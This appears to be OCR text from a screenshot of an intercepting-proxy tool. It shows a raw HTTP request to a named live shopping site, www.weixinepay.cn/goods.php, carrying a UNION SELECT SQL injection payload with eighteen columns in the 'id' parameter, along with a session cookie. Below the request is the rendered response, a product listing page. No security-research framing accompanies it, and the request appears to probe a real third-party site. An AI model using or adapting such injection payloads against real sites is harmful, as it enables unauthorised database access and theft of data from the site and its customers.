 美化 Raw Hex \n
1 GET /goods.php?id='union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--+ HTTP/2
2 Host: www.weixinepay.cn
3 Cookie: PHPSESSID=6nqa9jdkdokt1ht0qri8qm01qj
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://www.weixinepay.cn/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19
搜索... 0高亮
美化 Raw Hex 页面渲染 \n
¥7.00 已售12
3
保障 安心购 品质保障 · 售后无忧 ·
物流
抖音小店 进店逛逛
5.0 高 已售6851单
已缴纳保证金 商家资质
商品详细
优质商品
商品详情
14